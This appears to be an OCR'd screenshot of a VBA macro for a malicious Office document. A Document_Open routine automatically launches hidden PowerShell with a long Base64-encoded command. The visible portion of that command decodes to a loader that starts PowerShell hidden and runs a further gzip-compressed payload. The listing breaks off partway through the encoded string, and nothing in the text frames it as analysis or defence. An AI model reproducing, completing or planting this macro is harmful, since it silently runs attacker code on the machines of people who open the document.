 <Not localized>
1 Sub Document_Open()
2 MyMacro
3 End Sub
4
5 Sub MyMacro()
6 Dim Str As String
7 Str = ""
8 Str = Str + "cmd /c powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
9 Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
10 Str = Str + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"
11 Str = Str + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"
12 Str = Str + "AcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"
13 Str = Str + "wBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB"
14 Str = Str + "vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9A"
15 Str = Str + "E4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQ"
16 Str = Str + "AaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAU"
17 Str = Str + "wB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQB"
18 Str = Str + "tAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9A"
19 Str = Str + "CcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACA"
20 Str = Str + "AJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAc"
21 Str = Str + "gBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB"
22 Str = Str + "5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkA"
23 Str = Str + "GUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGU"
24 Str = Str + "AbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAe"
25 Str = Str + "gBpAHAAUwB0AHIAZQBhAG0AKAAoAE4AZQB3AC0ATwBiAGoAZQB"
26 Str = Str + "jAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAE0AZQBtAG8AcgB5A"
27 Str = Str + "FMAdAByAGUAYQBtACgALABbAFMAeQBzAHQAZQBtAC4AQwBvAG4"
28 Str = Str + "AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAd"
29 Str = Str + "AByAGkAbgBnACgAKAAoACcAJwBIADQAcwBJAEEATwB2AGMAZwA"
30 Str = Str + "yAFkAewAxAH0AQQA3AFYAVwArADIALwAnACcAKwAnACcAYQBTA"
31 Str = Str + "EIARAArAHYAVgBMAC8AQgA2AHQAewAxAH0AcwBpADAAUgBYAHE"
32 Str = Str + "ARgBKAEUANgBuAFMAMgBiAHcASgBUAGkAQQBPAEoAawBEAFIAY"
33 Str = Str + "QBXAE8AdgA3AFkAWABGAFMAOQBkAHIAWAByADMAKwA3AHoAZAB"
34 Str = Str + "yAGMAQgA1AEsAYwB0AGMANwBxAFoAWQBRADkAdQA2ADgAOQBwA"
35 Str = Str + "HQAdgBaAHQAWgB7ADIAfQBJAGwAYwBRAEYAaQBsACsAZgB6AE4"
36 Str = Str + "AWABmAG4AegA4AG8AQgB5AGYAewAyAH0AdQBKAG8AcQBXAGcAN"
37 Str = Str + "QBsAE8AUwBWAG4ATAAvAFcAbgAzAFoAeQBTAGYAQgBaACsAYQB"
38 Str = Str + "wAG8AVQAnACcAKwAnACcAMgAnACcAKwAnACcATwAxAHEAcgBNA"
39 Str = Str + "GwASQB0AEgAcwA4AHIASwBXAGMASQA0AGoAYwBmAGcAdQB0AEw"